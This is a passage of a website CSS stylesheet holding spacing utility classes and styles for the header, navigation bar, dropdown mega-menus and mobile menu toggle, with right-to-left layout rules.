.ml-45{margin-left:45px!important}
.ml-50{margin-left:50px!important}
.ml-55{margin-left:55px!important}
.ml-60{margin-left:60px!important}
.ml-65{margin-left:65px!important}
.ml-70{margin-left:70px!important}
.ml-75{margin-left:75px!important}
.ml-80{margin-left:80px!important}
.ml-85{margin-left:85px!important}
.ml-90{margin-left:90px!important}
.ml-95{margin-left:95px!important}
.ml-100{margin-left:100px!important}
.ml-105{margin-left:105px!important}
.ml-110{margin-left:110px!important}
.ml-115{margin-left:115px!important}
.ml-120{margin-left:120px!important}
.ml-125{margin-left:125px!important}
.ml-130{margin-left:130px!important}
.ml-135{margin-left:135px!important}
.ml-140{margin-left:140px!important}
.ml-145{margin-left:145px!important}
.ml-150{margin-left:150px!important}
.ml-155{margin-left:155px!important}
.ml-160{margin-left:160px!important}
.ml-165{margin-left:165px!important}
.ml-170{margin-left:170px!important}
.ml-175{margin-left:175px!important}
.ml-180{margin-left:180px!important}
.ml-185{margin-left:185px!important}
.ml-190{margin-left:190px!important}
.ml-195{margin-left:195px!important}
.ml-200{margin-left:200px!important}
.m-0{margin:0!important}
.m-5{margin:5px!important}
.m-10{margin:10px!important}
.m-15{margin:15px!important}
.m-20{margin:20px!important}
.m-25{margin:25px!important}
.m-30{margin:30px!important}
.m-35{margin:35px!important}
.m-40{margin:40px!important}
.m-45{margin:45px!important}
.m-50{margin:50px!important}
.m-55{margin:55px!important}
.m-60{margin:60px!important}
.m-65{margin:65px!important}
.m-70{margin:70px!important}
.m-75{margin:75px!important}
.m-80{margin:80px!important}
.m-85{margin:85px!important}
.m-90{margin:90px!important}
.m-95{margin:95px!important}
.m-100{margin:100px!important}
.m-105{margin:105px!important}
.m-110{margin:110px!important}
.m-115{margin:115px!important}
.m-120{margin:120px!important}
.m-125{margin:125px!important}
.m-130{margin:130px!important}
.m-135{margin:135px!important}
.m-140{margin:140px!important}
.m-145{margin:145px!important}
.m-150{margin:150px!important}
.m-155{margin:155px!important}
.m-160{margin:160px!important}
.m-165{margin:165px!important}
.m-170{margin:170px!important}
.m-175{margin:175px!important}
.m-180{margin:180px!important}
.m-185{margin:185px!important}
.m-190{margin:190px!important}
.m-195{margin:195px!important}
.m-200{margin:200px!important}
.pt-0{padding-top:0!important}
.pt-5{padding-top:5px!important}
.pt-10{padding-top:10px!important}
.pt-15{padding-top:15px!important}
.pt-20{padding-top:20px!important}
.pt-25{padding-top:25px!important}
.pt-30{padding-top:30px!important}
.pt-35{padding-top:35px!important}
.pt-40{padding-top:40px!important}
.pt-45{padding-top:45px!important}
.pt-50{padding-top:50px!important}
.pt-55{padding-top:55px!important}
.pt-60{padding-top:60px!important}
.pt-65{padding-top:65px!important}
.pt-70{padding-top:70px!important}
.pt-75{padding-top:75px!important}
.pt-80{padding-top:80px!important}
.pt-85{padding-top:85px!important}
.pt-90{padding-top:90px!important}
.pt-95{padding-top:95px!important}
.pt-100{padding-top:100px!important}
.pt-105{padding-top:105px!important}
.pt-110{padding-top:110px!important}
.pt-115{padding-top:115px!important}
.pt-120{padding-top:120px!important}
.pt-125{padding-top:125px!important}
.pt-130{padding-top:130px!important}
.pt-135{padding-top:135px!important}
.pt-140{padding-top:140px!important}
.pt-145{padding-top:145px!important}
.pt-150{padding-top:150px!important}
.pt-155{padding-top:155px!important}
.pt-160{padding-top:160px!important}
.pt-165{padding-top:165px!important}
.pt-170{padding-top:170px!important}
.pt-175{padding-top:175px!important}
.pt-180{padding-top:180px!important}
.pt-185{padding-top:185px!important}
.pt-190{padding-top:190px!important}
.pt-195{padding-top:195px!important}
.pt-200{padding-top:200px!important}
.pr-0{padding-right:0!important}
.pr-5{padding-right:5px!important}
.pr-10{padding-right:10px!important}
.pr-15{padding-right:15px!important}
.pr-20{padding-right:20px!important}
.pr-25{padding-right:25px!important}
.pr-30{padding-right:30px!important}
.pr-35{padding-right:35px!important}
.pr-40{padding-right:40px!important}
.pr-45{padding-right:45px!important}
.pr-50{padding-right:50px!important}
.pr-55{padding-right:55px!important}
.pr-60{padding-right:60px!important}
.pr-65{padding-right:65px!important}
.pr-70{padding-right:70px!important}
.pr-75{padding-right:75px!important}
.pr-80{padding-right:80px!important}
.pr-85{padding-right:85px!important}
.pr-90{padding-right:90px!important}
.pr-95{padding-right:95px!important}
.pr-100{padding-right:100px!important}
.pr-105{padding-right:105px!important}
.pr-110{padding-right:110px!important}
.pr-115{padding-right:115px!important}
.pr-120{padding-right:120px!important}
.pr-125{padding-right:125px!important}
.pr-130{padding-right:130px!important}
.pr-135{padding-right:135px!important}
.pr-140{padding-right:140px!important}
.pr-145{padding-right:145px!important}
.pr-150{padding-right:150px!important}
.pr-155{padding-right:155px!important}
.pr-160{padding-right:160px!important}
.pr-165{padding-right:165px!important}
.pr-170{padding-right:170px!important}
.pr-175{padding-right:175px!important}
.pr-180{padding-right:180px!important}
.pr-185{padding-right:185px!important}
.pr-190{padding-right:190px!important}
.pr-195{padding-right:195px!important}
.pr-200{padding-right:200px!important}
.pb-0{padding-bottom:0!important}
.pb-5{padding-bottom:5px!important}
.pb-10{padding-bottom:10px!important}
.pb-15{padding-bottom:15px!important}
.pb-20{padding-bottom:20px!important}
.pb-25{padding-bottom:25px!important}
.pb-30{padding-bottom:30px!important}
.pb-35{padding-bottom:35px!important}
.pb-40{padding-bottom:40px!important}
.pb-45{padding-bottom:45px!important}
.pb-50{padding-bottom:50px!important}
.pb-55{padding-bottom:55px!important}
.pb-60{padding-bottom:60px!important}
.pb-65{padding-bottom:65px!important}
.pb-70{padding-bottom:70px!important}
.pb-75{padding-bottom:75px!important}
.pb-80{padding-bottom:80px!important}
.pb-85{padding-bottom:85px!important}
.pb-90{padding-bottom:90px!important}
.pb-95{padding-bottom:95px!important}
.pb-100{padding-bottom:100px!important}
.pb-105{padding-bottom:105px!important}
.pb-110{padding-bottom:110px!important}
.pb-115{padding-bottom:115px!important}
.pb-120{padding-bottom:120px!important}
.pb-125{padding-bottom:125px!important}
.pb-130{padding-bottom:130px!important}
.pb-135{padding-bottom:135px!important}
.pb-140{padding-bottom:140px!important}
.pb-145{padding-bottom:145px!important}
.pb-150{padding-bottom:150px!important}
.pb-155{padding-bottom:155px!important}
.pb-160{padding-bottom:160px!important}
.pb-165{padding-bottom:165px!important}
.pb-170{padding-bottom:170px!important}
.pb-175{padding-bottom:175px!important}
.pb-180{padding-bottom:180px!important}
.pb-185{padding-bottom:185px!important}
.pb-190{padding-bottom:190px!important}
.pb-195{padding-bottom:195px!important}
.pb-200{padding-bottom:200px!important}
.pl-0{padding-left:0!important}
.pl-5{padding-left:5px!important}
.pl-10{padding-left:10px!important}
.pl-15{padding-left:15px!important}
.pl-20{padding-left:20px!important}
.pl-25{padding-left:25px!important}
.pl-30{padding-left:30px!important}
.pl-35{padding-left:35px!important}
.pl-40{padding-left:40px!important}
.pl-45{padding-left:45px!important}
.pl-50{padding-left:50px!important}
.pl-55{padding-left:55px!important}
.pl-60{padding-left:60px!important}
.pl-65{padding-left:65px!important}
.pl-70{padding-left:70px!important}
.pl-75{padding-left:75px!important}
.pl-80{padding-left:80px!important}
.pl-85{padding-left:85px!important}
.pl-90{padding-left:90px!important}
.pl-95{padding-left:95px!important}
.pl-100{padding-left:100px!important}
.pl-105{padding-left:105px!important}
.pl-110{padding-left:110px!important}
.pl-115{padding-left:115px!important}
.pl-120{padding-left:120px!important}
.pl-125{padding-left:125px!important}
.pl-130{padding-left:130px!important}
.pl-135{padding-left:135px!important}
.pl-140{padding-left:140px!important}
.pl-145{padding-left:145px!important}
.pl-150{padding-left:150px!important}
.pl-155{padding-left:155px!important}
.pl-160{padding-left:160px!important}
.pl-165{padding-left:165px!important}
.pl-170{padding-left:170px!important}
.pl-175{padding-left:175px!important}
.pl-180{padding-left:180px!important}
.pl-185{padding-left:185px!important}
.pl-190{padding-left:190px!important}
.pl-195{padding-left:195px!important}
.pl-200{padding-left:200px!important}
.p-0{padding:0!important}
.p-5{padding:5px!important}
.p-10{padding:10px!important}
.p-15{padding:15px!important}
.p-20{padding:20px!important}
.p-25{padding:25px!important}
.p-30{padding:30px!important}
.p-35{padding:35px!important}
.p-40{padding:40px!important}
.p-45{padding:45px!important}
.p-50{padding:50px!important}
.p-55{padding:55px!important}
.p-60{padding:60px!important}
.p-65{padding:65px!important}
.p-70{padding:70px!important}
.p-75{padding:75px!important}
.p-80{padding:80px!important}
.p-85{padding:85px!important}
.p-90{padding:90px!important}
.p-95{padding:95px!important}
.p-100{padding:100px!important}
.p-105{padding:105px!important}
.p-110{padding:110px!important}
.p-115{padding:115px!important}
.p-120{padding:120px!important}
.p-125{padding:125px!important}
.p-130{padding:130px!important}
.p-135{padding:135px!important}
.p-140{padding:140px!important}
.p-145{padding:145px!important}
.p-150{padding:150px!important}
.p-155{padding:155px!important}
.p-160{padding:160px!important}
.p-165{padding:165px!important}
.p-170{padding:170px!important}
.p-175{padding:175px!important}
.p-180{padding:180px!important}
.p-185{padding:185px!important}
.p-190{padding:190px!important}
.p-195{padding:195px!important}
.p-200{padding:200px!important}
.pull-up-0{margin-top:-0!important}
.pull-up-5{margin-top:-5px!important}
.pull-up-10{margin-top:-10px!important}
.pull-up-15{margin-top:-15px!important}
.pull-up-20{margin-top:-20px!important}
.pull-up-25{margin-top:-25px!important}
.pull-up-30{margin-top:-30px!important}
.pull-up-35{margin-top:-35px!important}
.pull-up-40{margin-top:-40px!important}
.pull-up-45{margin-top:-45px!important}
.pull-up-50{margin-top:-50px!important}
.pull-up-55{margin-top:-55px!important}
.pull-up-60{margin-top:-60px!important}
.pull-up-65{margin-top:-65px!important}
.pull-up-70{margin-top:-70px!important}
.pull-up-75{margin-top:-75px!important}
.pull-up-80{margin-top:-80px!important}
.pull-up-85{margin-top:-85px!important}
.pull-up-90{margin-top:-90px!important}
.pull-up-95{margin-top:-95px!important}
.pull-up-100{margin-top:-100px!important}
.pull-up-105{margin-top:-105px!important}
.pull-up-110{margin-top:-110px!important}
.pull-up-115{margin-top:-115px!important}
.pull-up-120{margin-top:-120px!important}
.pull-up-125{margin-top:-125px!important}
.pull-up-130{margin-top:-130px!important}
.pull-up-135{margin-top:-135px!important}
.pull-up-140{margin-top:-140px!important}
.pull-up-145{margin-top:-145px!important}
.pull-up-150{margin-top:-150px!important}
.pull-up-155{margin-top:-155px!important}
.pull-up-160{margin-top:-160px!important}
.pull-up-165{margin-top:-165px!important}
.pull-up-170{margin-top:-170px!important}
.pull-up-175{margin-top:-175px!important}
.pull-up-180{margin-top:-180px!important}
.pull-up-185{margin-top:-185px!important}
.pull-up-190{margin-top:-190px!important}
.pull-up-195{margin-top:-195px!important}
.pull-up-200{margin-top:-200px!important}
.push-down-0{margin-bottom:-0!important}
.push-down-5{margin-bottom:-5px!important}
.push-down-10{margin-bottom:-10px!important}
.push-down-15{margin-bottom:-15px!important}
.push-down-20{margin-bottom:-20px!important}
.push-down-25{margin-bottom:-25px!important}
.push-down-30{margin-bottom:-30px!important}
.push-down-35{margin-bottom:-35px!important}
.push-down-40{margin-bottom:-40px!important}
.push-down-45{margin-bottom:-45px!important}
.push-down-50{margin-bottom:-50px!important}
.push-down-55{margin-bottom:-55px!important}
.push-down-60{margin-bottom:-60px!important}
.push-down-65{margin-bottom:-65px!important}
.push-down-70{margin-bottom:-70px!important}
.push-down-75{margin-bottom:-75px!important}
.push-down-80{margin-bottom:-80px!important}
.push-down-85{margin-bottom:-85px!important}
.push-down-90{margin-bottom:-90px!important}
.push-down-95{margin-bottom:-95px!important}
.push-down-100{margin-bottom:-100px!important}
.push-down-105{margin-bottom:-105px!important}
.push-down-110{margin-bottom:-110px!important}
.push-down-115{margin-bottom:-115px!important}
.push-down-120{margin-bottom:-120px!important}
.push-down-125{margin-bottom:-125px!important}
.push-down-130{margin-bottom:-130px!important}
.push-down-135{margin-bottom:-135px!important}
.push-down-140{margin-bottom:-140px!important}
.push-down-145{margin-bottom:-145px!important}
.push-down-150{margin-bottom:-150px!important}
.push-down-155{margin-bottom:-155px!important}
.push-down-160{margin-bottom:-160px!important}
.push-down-165{margin-bottom:-165px!important}
.push-down-170{margin-bottom:-170px!important}
.push-down-175{margin-bottom:-175px!important}
.push-down-180{margin-bottom:-180px!important}
.push-down-185{margin-bottom:-185px!important}
.push-down-190{margin-bottom:-190px!important}
.push-down-195{margin-bottom:-195px!important}
.push-down-200{margin-bottom:-200px!important}
.h-100{height:100px}
.h-200{height:200px}
.h-300{height:300px}
.h-400{height:400px}
.h-500{height:500px}
.h-600{height:600px}
.h-700{height:700px}
.h-800{height:800px}
.h-900{height:900px}
.h-sm{height:40vh}
.h-xs{height:20vh}
.h-md{height:60vh}
.h-lg{height:80vh}
.h-cu{height:auto}
.fullheight{height:100vh}
.vfullheight{height:110vh}
.min-fullheight{min-height:100vh}
.huge{height:150vh}
.sep-line{position:relative;z-index:1;display:block;height:1px;border:none;margin:0;background:rgba(0,0,0,0.1)}
.sep-line.sep-2{height:2px}
.sep-line.sep-10{height:10px}
.sep-line2{position:relative;z-index:1;display:block;height:1px;border:none;margin:0;background:#3cb34b}
.bg-grey .sep-line{background:#fff}
.sep-alt{position:relative;z-index:1;display:block;width:50px;height:2px;background:rgba(0,0,0,0.1);margin:0}
.dark .sep-alt{background:#fff}
.font-secondary{font-family:"yekan",tahoma,Arial,sans-serif}
.border{border:1px solid rgba(0,0,0,0.15)}
.dark .border,.dark.border{border:1px solid rgba(255,255,255,0.15)}
.border-top{border-top:1px solid rgba(0,0,0,0.15)}
.dark .border-top,.dark.border-top{border-top:1px solid rgba(255,255,255,0.15)}
.border-bottom{border-bottom:1px solid rgba(0,0,0,0.15)}
.dark .border-bottom,.dark.border-bottom{border-bottom:1px solid rgba(255,255,255,0.15)}
.dark .sep-line{background:rgba(255,255,255,0.2)}
.v-center{position:relative;top:50%;-moz-transform:translate3d(0,-50%,0);-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
.v-bottom{position:absolute!important;bottom:0;left:0;right:0;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
.v-center-items{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-flex-direction:row;flex-direction:row}
.animated{visibility:hidden}
.animated.visible{visibility:visible}
.animate-hover{-moz-animation-fill-mode:both;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.mobile .hidden-mobile{display:none}
@media only screen and (max-width:600px) {
.nomobile{display:none!important}
}
.ov-hidden{overflow:hidden}
.shadow{-moz-box-shadow:1px 1px 20px 0 rgba(0,0,0,0.2);-webkit-box-shadow:1px 1px 20px 0 rgba(0,0,0,0.2);box-shadow:1px 1px 20px 0 rgba(0,0,0,0.2)}
.container{position:relative}
.container-wide{width:80%}
.no-padding{padding-right:0;padding-left:0}
.row.no-padding{margin-left:0;margin-right:0}
.row.no-padding > [class^='col'],.row.no-padding > [class*=' col']{padding-left:0;padding-right:0}
@media only screen and (max-width: 991px) {
.v-center-items{display:block}
.v-center{top:auto;-moz-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.v-bottom{bottom:auto;position:relative!important}
.h-sm,.h-md,.h-lg,.fullheight,.huge{height:auto}
}
html[dir="rtl"] .text-left{text-align:right}
html[dir="rtl"] .text-right{text-align:left}
label{font-size:14px}
#header{position:relative;top:0;left:0;width:100%;height:68px;z-index:900}
#header.absolute{position:absolute}
#header.fullwidth #nav-bar,#header.fullwidth #top-bar{padding-left:50px;padding-right:50px}
@media only screen and (max-width: 1199px) {
#header.fullwidth #nav-bar,#header.fullwidth #top-bar{padding-left:30px;padding-right:30px}
}
@media only screen and (max-width: 991px) {
#header.fullwidth #nav-bar,#header.fullwidth #top-bar{padding-left:15px;padding-right:15px}
}
#header.fullwidth .megamenu .banner-last{margin-right:-60px}
@media only screen and (max-width: 991px) {
#header.fullwidth .megamenu .row{margin:0!important}
}
#header.fixed{position:fixed;width:100%;visibility:hidden;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-webkit-transform:translateY(-100%);transform:translateY(-100%)}
#header.fixed #top-bar{margin-top:-40px}
#header.out{visibility:visible;filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
#header.out #nav-bar .module .notification{-moz-transform:translateY(-4px);-ms-transform:translateY(-4px);-webkit-transform:translateY(-4px);transform:translateY(-4px)}
#header.out.sticky{-moz-transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0)}
#header.out.sticky #nav-bar .module .notification{-moz-transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0)}
#header.dark{color:#fff}
#header:not(.out).transparent{color:#fff}
#header:not(.out).transparent.out{background-color:#1f1f1f}
body.header-absolute #content section:first-child{padding-top:180px}
html[dir="rtl"] #header.fullwidth .megamenu .banner-last{margin-left:-60px;margin-right:0}
#nav-bar{position:relative;max-height:53px;line-height:53px;font-family:"yekan",tahoma,Arial,sans-serif;z-index:6;background-color:#f4f4f4;-moz-box-shadow:0 2px 3px 0 rgba(0,0,0,0.1);-webkit-box-shadow:0 2px 3px 0 rgba(0,0,0,0.1);box-shadow:0 2px 3px 0 rgba(0,0,0,0.1)}
#nav-bar > *{transition:filter .2s ease-out;-moz-transition:filter .2s ease-out;-moz-transition:filter .2s ease-out;-webkit-transition:-webkit-filter .2s ease-out}
#nav-bar a{height:auto;display:block}
#nav-bar a:hover{color:#2569e5;background:#e8e8e8}
#nav-bar .logo { position: relative; top: -2px; max-height: 50%; }
#nav-bar .module-group { height: 68px; }
#nav-bar .module-group.right { float: right; }
#nav-bar .module-group.left { float: left; }
#nav-bar .module { padding: 0 20px; height: 68px; }
@-moz-document url-prefix() { 
  #nav-bar .module {
     padding: 0 10px;
  }
}
@media only screen and (max-width: 767px) { #nav-bar .module { padding: 0 9px; } }
#nav-bar .module:not(.menu){position:relative}
#nav-bar .module .trigger{margin-top:5px;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:.8;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-webkit-transition:all .2s ease-out;transition:all .2s ease-out;cursor:pointer;display:inline-block}
#nav-bar .module .trigger i{font-size:140%}
#nav-bar .module:hover .trigger{filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1}
#nav-bar .module .notification{position:absolute;bottom:-4px;left:12px;height:23px;width:23px;padding:3px;text-align:center;font-weight:600;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;background-color:#e15757;color:#fff;line-height:1;font-size:11px;border:3px solid #fff;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-webkit-transition:all .2s ease-out;transition:all .2s ease-out}
@media only screen and (max-width: 767px) {
#nav-bar .module .notification{left:5px}
}
#nav-bar .module.right{float:right}
#nav-bar .module.left{float:left}
#nav-bar .module.has-popup{position:relative}
#nav-bar .module.has-popup .popup{position:absolute;top:100%;right:0;width:280px;background-color:#fff;-moz-box-shadow:0 2px 3px 0 rgba(0,0,0,0.1);-webkit-box-shadow:0 2px 3px 0 rgba(0,0,0,0.1);box-shadow:0 2px 3px 0 rgba(0,0,0,0.1);line-height:1;border-top:1px solid rgba(0,0,0,0.15);-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;visibility:hidden;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;color:#434343}
#nav-bar .module.has-popup .popup a{height:auto}
#nav-bar .module.has-popup:hover .popup,#nav-bar .module.has-popup:focus .popup{filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1;visibility:visible}
#nav-bar .module.icons .icon-xs.icon-circle{height:36px}
.dark #nav-bar{background:#1f1f1f}
.dark #nav-bar .logo-dark{display:none}
.dark #nav-bar .module .notification{border-color:#1f1f1f}
html[dir="rtl"] #nav-bar .module-group.right{float:left}
html[dir="rtl"] #nav-bar .module-group.left{float:right}
@media only screen and (max-width:600px) {
	html[dir="rtl"] #nav-bar .module-group.left{float:left}
}
html[dir="rtl"] #nav-bar .module.right{float:left}
html[dir="rtl"] #nav-bar .module.left{float:right}
html[dir="rtl"] #nav-bar .module.has-popup .popup{right:auto;left:0}
.transparent:not(.out) #nav-bar{background:transparent;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}
.transparent:not(.out) #nav-bar .logo-dark{display:none}
.transparent:not(.out) #nav-bar .module .notification{position:absolute;bottom:-1px;left:15px;height:17px;width:17px;border:none}
@media only screen and (max-width: 767px) {
.transparent:not(.out) #nav-bar .module .notification{left:6px}
}
.transparent.out .logo-light{display:none}
.search-bar-open #nav-bar > *{-webkit-filter:blur(10px);filter:blur(10px);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=30);opacity:.3}
.search-bar-open #nav-bar .notification{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0}
@media only screen and (min-width: 1200px) {
.nav-primary{list-style:none;font-size:13px;font-weight:600}
.nav-primary li a > i{margin-right:8px}
.nav-primary li a > .label{margin-left:5px}
.nav-primary > li.has-dropdown > a:after,.nav-primary > li.has-megamenu > a:after{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:.5;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-webkit-transition:all .2s ease-out;transition:all .2s ease-out}
.nav-primary > li.has-dropdown:hover > a,.nav-primary > li.has-dropdown:focus > a,.nav-primary > li.has-megamenu:hover > a,.nav-primary > li.has-megamenu:focus > a{color:inherit}
.nav-primary > li.has-dropdown:hover > a:after,.nav-primary > li.has-dropdown:focus > a:after,.nav-primary > li.has-megamenu:hover > a:after,.nav-primary > li.has-megamenu:focus > a:after{filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1}
.nav-primary li:not(.has-megamenu) ul{position:absolute;background:#fff;list-style:none;padding:0;margin-top:-14px;width:175px;line-height:.4!important;font-size:11px;font-weight:400;border-top:1px solid rgba(0,0,0,0.15);-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-webkit-transition:all .2s ease-out;transition:all .2s ease-out;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;-moz-box-shadow:0 2px 3px 0 rgba(0,0,0,0.1);-webkit-box-shadow:0 2px 3px 0 rgba(0,0,0,0.1);box-shadow:0 2px 3px 0 rgba(0,0,0,0.1);visibility:hidden}
.nav-primary li:not(.has-megamenu) ul > li{position:relative;display:block;border-bottom:1px solid rgba(0,0,0,0.15);line-height:15px}
.nav-primary li:not(.has-megamenu) ul > li:last-child{border:none}
.nav-primary li:not(.has-megamenu) ul > li > a{height:auto!important;padding:15px 10px;display:block}
.nav-primary li:not(.has-megamenu) ul > li:hover > a{-moz-transform:translateX(5px);-ms-transform:translateX(5px);-webkit-transform:translateX(5px);transform:translateX(5px)}
.nav-primary li:not(.has-megamenu) ul > li.has-dropdown:after{font-family:themify;font-size:80%;position:absolute;top:15px;right:13px;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:.5;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-webkit-transition:all .2s ease-out;transition:all .2s ease-out;content:"\e628"}
.nav-primary li:not(.has-megamenu) ul > li > ul{top:15px;left:100%;border-left:1px solid rgba(0,0,0,0.15)}
.nav-primary li:not(.has-megamenu) > ul{top:100%;left:0}
.nav-primary li:not(.has-megamenu):hover > ul{filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1;visibility:visible}
.nav-primary li.has-megamenu{position:static}
.nav-primary li.has-megamenu:hover .megamenu{max-height:999px;visibility:visible}
.nav-primary .megamenu{position:absolute;left:0;width:100%;top:77%;padding-left:25px;padding-right:25px;background:#fff;border-top:1px solid rgba(0,0,0,0.15);line-height:1.5!important;-moz-transition:all .7s ease-in-out;-o-transition:all .7s ease-in-out;-webkit-transition:all .7s ease-in-out;transition:all .7s ease-in-out;-moz-box-shadow:0 2px 3px 0 rgba(0,0,0,0.1);-webkit-box-shadow:0 2px 3px 0 rgba(0,0,0,0.1);box-shadow:0 2px 3px 0 rgba(0,0,0,0.1);max-height:0;visibility:hidden;overflow:hidden}
.nav-primary .megamenu h6{font-size:11px;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:.5}
.nav-primary .megamenu a{height:auto!important}
.nav-primary .megamenu ul{list-style:none;margin:0;padding:0}
.nav-primary .megamenu ul > li{display:block;padding:1px 0px 1px 0px}
.nav-primary .megamenu ul > li > a{border-bottom:1.4px solid #fff;display:block;font-size:13px;padding:9px 0px 9px 0px;font-weight:300;color:#232323}
.nav-primary .megamenu ul > li > a i{color:#b7b7b7;margin-left:5px}
.nav-primary .megamenu ul > li > a:hover,.nav-primary .megamenu ul > li > a:focus{border-bottom:1.4px solid #eb2d3d;background:#eee !important;color:#555 !important}
.nav-primary .megamenu ul > li > a:hover i{color:#eb2d3d}
.nav-primary .megamenu .menu{padding-top:25px;padding-bottom:25px}
.nav-primary .megamenu .banner{position:relative;text-transform:none}
.nav-primary > li{float:left}
.nav-primary > li > a{padding:0 13px;margin-left:23px}
.nav-primary > li > a:hover,.nav-primary > li > a:focus{background-color:transparent;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=70);opacity:.7}
.nav-primary > li:first-child > a{padding-left:0}
.nav-primary > li:last-child > a{padding-right:0}
.nav-primary > li:nth-last-of-type(-n+2) > ul{left:auto;right:0}
.nav-primary > li:nth-last-of-type(-n+2) > ul ul{left:auto;right:100%;border-left:none;border-right:1px solid rgba(0,0,0,0.15)}
.nav-primary > li.lang{display:none}
.language .nav-primary > li > a{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=60);opacity:.6;font-size:11px}
#header.dark .nav-primary li:not(.has-megamenu) ul{background-color:#1f1f1f;color:#fff}
#header.dark .nav-primary .megamenu{background-color:#1f1f1f;color:#fff}
#header:not(.out).transparent .nav-primary li:not(.has-megamenu) ul{background-color:#1f1f1f;color:#fff}
#header:not(.out).transparent .nav-primary .megamenu{background-color:#1f1f1f;color:#fff}
html[dir="rtl"] .nav-primary{font-size:13.5px}
html[dir="rtl"] .nav-primary > li.has-dropdown > a:after,html[dir="rtl"] .nav-primary > li.has-megamenu > a:after{margin-right:9px;margin-left:0}
html[dir="rtl"] .nav-primary li:not(.has-megamenu) ul{font-size:11.5px}
html[dir="rtl"] .nav-primary li:not(.has-megamenu) ul > li.has-dropdown:after{left:13px;right:auto;-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);transform:rotate(180deg)}
html[dir="rtl"] .nav-primary li:not(.has-megamenu) ul > li > ul{left:auto;right:100%;border-right:1px solid rgba(0,0,0,0.15);border-left:none}
html[dir="rtl"] .nav-primary li:not(.has-megamenu) ul > li > ul > li.has-dropdown:after{left:13px;right:auto}
html[dir="rtl"] .nav-primary li:not(.has-megamenu) > ul{left:auto;right:0}
html[dir="rtl"] .nav-primary > li{float:right}
html[dir="rtl"] .nav-primary > li:first-child > a{padding-left:13px;margin-left:45px}
html[dir="rtl"] .nav-primary > li:nth-last-of-type(-n+2) > ul{right:auto}
}
.menu-toggle{float:left;margin-right:15px}
.menu-toggle .mobile-trigger{position:relative;top:-2px;vertical-align:middle;line-height:1;width:22px;height:14px!important}
.menu-toggle .mobile-trigger:after{position:absolute;top:6px;background-color:#434343;height:2px!important;width:100%;content:' ';-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-webkit-transition:all .2s ease-out;transition:all .2s ease-out}
.menu-toggle .mobile-trigger > span:after,.menu-toggle .mobile-trigger > span:before,.menu-toggle .mobile-trigger > span > span:after,.menu-toggle .mobile-trigger > span > span:before{position:absolute;left:0;background-color:#434343;height:2px;width:100%;content:' ';display:block;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-webkit-transition:all .2s ease-out;transition:all .2s ease-out}
.menu-toggle .mobile-trigger > span:before{top:0}
.menu-toggle .mobile-trigger > span:after{bottom:0}
.menu-toggle .mobile-trigger > span > span:after,.menu-toggle .mobile-trigger > span > span:before{top:6px}
@media only screen and (min-width: 1200px) {
.menu-toggle{display:none}
}
html[dir="rtl"] .menu-toggle{float:right;margin-right:0;margin-left:15px;margin-top:20px}
.dark .mobile-trigger:after,.transparent:not(.out) .mobile-trigger:after{background-color:#fff}
.dark .mobile-trigger > span:after,.dark .mobile-trigger > span:before,.dark .mobile-trigger > span > span:after,.dark .mobile-trigger > span > span:before,.transparent:not(.out) .mobile-trigger > span:after,.transparent:not(.out) .mobile-trigger > span:before,.transparent:not(.out) .mobile-trigger > span > span:after,.transparent:not(.out) .mobile-trigger > span > span:before{background-color:#fff}
body.mobile-nav-open .menu-toggle .mobile-trigger:after{-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}
body.mobile-nav-open .menu-toggle .mobile-trigger span:before,body.mobile-nav-open .menu-toggle .mobile-trigger span:after{-moz-transform:scaleX(0);-ms-transform:scaleX(0);-webkit-transform:scaleX(0);transform:scaleX(0)}
body.mobile-nav-open .menu-toggle .mobile-trigger span > span:after{-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg)}
@media only screen and (max-width: 1200px) {
